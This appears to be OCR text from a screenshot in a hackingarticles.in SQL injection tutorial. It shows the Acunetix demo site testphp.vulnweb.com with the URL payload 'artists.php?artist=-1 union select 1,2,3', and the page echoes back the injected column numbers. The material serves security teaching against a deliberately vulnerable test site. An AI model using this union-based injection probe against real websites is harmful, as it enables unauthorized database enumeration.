 artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,3
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
artist: 2
www.hackingarticles.in
3
view pictures of the artist
comment on this artist